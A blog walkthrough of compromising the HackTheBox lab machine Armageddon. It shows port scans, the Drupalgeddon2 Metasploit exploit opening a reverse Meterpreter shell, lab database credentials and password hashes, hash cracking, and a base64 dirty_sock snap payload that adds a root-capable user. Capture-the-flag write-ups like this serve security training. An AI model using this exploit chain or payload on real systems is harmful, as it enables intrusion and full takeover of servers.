Armageddon HackTheBox Walkthrough
July 25, 2021 by Nasef
Hello everybody ! I am Nasef and today I am going to show you how I hacked Armageddon machine from hack the box, so let’s get started !
Services Enumeration
Nmap found ports ssh(22) and http (80) open which isn’t interesting in itself.
nmap -sC -sV 10.10.10.233
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-24 13:14 EDT
Nmap scan report for armageddon.htb (10.10.10.233)
Host is up (0.17s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 82:c6:bb:c7:02:6a:93:bb:7c:cb:dd:9c:30:93:79:34 (RSA)
| 256 3a:ca:95:30:f3:12:d7:ca:45:05:bc:c7:f1:16:bb:fc (ECDSA)
|_ 256 7a:d4:b3:68:79:cf:62:8a:7d:5a:61:e7:06:0f:5f:33 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-generator: Drupal 7 (http://drupal.org)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Welcome to Armageddon | Armageddon
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.77 seconds
I ran another nmap scan -sU for enumerating udp services and found five filtered ports, I may look into them.
map -sU 10.10.10.233
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-24 13:17 EDT
Nmap scan report for armageddon.htb (10.10.10.233)
Host is up (0.17s latency).
Not shown: 995 closed ports
PORT STATE SERVICE
217/udp filtered dbase
1419/udp filtered timbuktu-srv3
16433/udp filtered unknown
20762/udp open|filtered unknown
41081/udp open|filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 1121.05 seconds
I ran another nmap scan -p- for enumerating the non-default ports but it gave me nothing new.
nmap -p- 10.10.10.233 130 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-24 13:17 EDT
Nmap scan report for armageddon.htb (10.10.10.233)
Host is up (0.17s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 723.00 seconds
This concludes the service enumeration phase.
Exploiting HTTP Service
Using the current information I decided to further enumerate the http service, but first I added the hostname of the machine in /etc/hosts because some machines use host routing.
Then I ran gobuster to enumerate hidden directories, which gave me some files, maybe for a CMS?.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://armageddon.htb/ -x php,txt,git
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://armageddon.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,txt,git
[+] Timeout: 10s
===============================================================
2021/06/24 13:15:41 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 7480]
/misc (Status: 301) [Size: 235] [--> http://armageddon.htb/misc/]
/themes (Status: 301) [Size: 237] [--> http://armageddon.htb/themes/]
/modules (Status: 301) [Size: 238] [--> http://armageddon.htb/modules/]
/scripts (Status: 301) [Size: 238] [--> http://armageddon.htb/scripts/]
/sites (Status: 301) [Size: 236] [--> http://armageddon.htb/sites/]
/includes (Status: 301) [Size: 239] [--> http://armageddon.htb/includes/]
/install.php (Status: 200) [Size: 3206]
/profiles (Status: 301) [Size: 239] [--> http://armageddon.htb/profiles/]
/update.php (Status: 403) [Size: 4087]
/README.txt (Status: 200) [Size: 5382]
/shell.php (Status: 200) [Size: 0]
/robots.txt (Status: 200) [Size: 2189]
/cron.php (Status: 403) [Size: 7428]
/INSTALL.txt (Status: 200) [Size: 17995]
/LICENSE.txt (Status: 200) [Size: 18092]
/CHANGELOG.txt (Status: 200) [Size: 111613]
===============================================================
2021/06/24 12:29:30 Finished
===============================================================
I opened the Armageddon.htb and used wappalyzer addon which told me that this website is running an outdated drupal CMS

I found an exploit in metsaploit which has the name “Drubalgeddon”! using this exploit I got the initial foothold
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 10.10.14.23:4444
[*] Sending stage (39282 bytes) to 10.10.10.233
[*] Meterpreter session 2 opened (10.10.14.23:4444 -> 10.10.10.233:54426) at 2021-06-24 13:45:18 -0400
Getting User Shell
Unfortunately, the user apache has a restricted shell. Enumerating further, I found MySQL credentials in Drupal settings file “sites/default/settings.php”
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupal',
'username' => 'drupaluser',
'password' => 'CQHEy@9M*m23gBVj',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
using the credentials I was able to find password hash of three users
mysql -u drupaluser -D drupal -p -e "show tables;"
Enter password: CQHEy@9M*m23gBVj
Tables_in_drupal
...
users
...
mysql -u drupaluser -D drupal -p -e "SELECT * FROM users"
Enter password: CQHEy@9M*m23gBVj
uid name pass mail theme signature signature_format created access login status timezone language picture init data
0 NULL 0 0 0 0 NULL 0 NULL
1 brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt admin@armageddon.eu filtered_html 1606998756 1607077194 1607076276 1 Europe/London 0 admin@armageddon.eu a:1:{s:7:"overlay";i:1;}
3 EzMunySniper $S$DPfz8yV0G.kOh9yV9UKwZ/MP9pLlnIPAUFoznjkUX5v6ouH9xiH2 rockylab828@gmail.com filtered_html 1624550527 0 0 0 Europe/London 0 rockylab828@gmail.com NULL
I cated “/etc/passwd” to see the available users and found user “brucetherealadmin” which also we found in MySQL dump. I cracked the hash using john and sshd into it.
john hash --show
?:booboo
1 password hash cracked, 0 left
ssh brucetherealadmin@10.10.10.233
brucetherealadmin@10.10.10.233's password:
Last failed login: Thu Jun 24 18:37:48 BST 2021 from 10.10.14.23 on ssh:notty
There was 1 failed login attempt since the last successful login.
Last login: Fri Mar 19 08:01:19 2021 from 10.10.14.5
[brucetherealadmin@armageddon ~]$
Privilege Escalation
Before running any heavy privesc scripts, I prefer going through my manual checklist. Starting with sudo, I found that I can run the /usr/bin/snap binary as root without password
sudo -l
Matching Defaults entries for brucetherealadmin on armageddon:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User brucetherealadmin may run the following commands on armageddon:
(root) NOPASSWD: /usr/bin/snap install *
I went straight into gtfio bins and tried the listed exploits but they didn’t work.

Using google I found an exploit called dirty sock.
https://github.com/initstring/dirty_sock
Somehow the automated script didn’t work. Doing the exploit manually I was able to make user with unlimited sudo permissions as a root called dirty_sock. I sudoed into /bin/bash to have root shell
[brucetherealadmin@armageddon tmp]$ python2 -c "print '''aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw'''+ 'A' * 4256 + '=='" | base64 -d > hello.snap
[brucetherealadmin@armageddon tmp]$ sudo /usr/bin/snap install --devmode hello.snap
dirty-sock 0.1 installed
[brucetherealadmin@armageddon tmp]$ su dirty_sock
Password:
[dirty_sock@armageddon tmp]$ whoami
dirty_sock
[dirty_sock@armageddon tmp]$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for dirty_sock:
Matching Defaults entries for dirty_sock on armageddon:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS
DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS
LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User dirty_sock may run the following commands on armageddon:
(ALL : ALL) ALL
[dirty_sock@armageddon tmp]$ sudo /bin/bash
[root@armageddon tmp]# whoami
root
[root@armageddon tmp]# cat /root/root.txt
4e6361b15a8819622de11d2c6bebd604
Thank you for reading!